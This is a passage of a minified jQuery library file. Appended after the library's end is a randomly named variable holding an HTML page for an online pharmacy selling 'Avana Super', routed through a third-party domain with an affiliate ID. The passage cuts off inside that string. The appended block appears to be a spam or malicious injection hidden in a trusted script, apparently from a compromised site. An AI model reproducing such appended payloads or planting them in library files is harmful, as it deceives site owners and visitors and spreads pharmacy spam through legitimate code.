\t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var peamhdbfodf = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F517%2FAvana%2BSuper%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+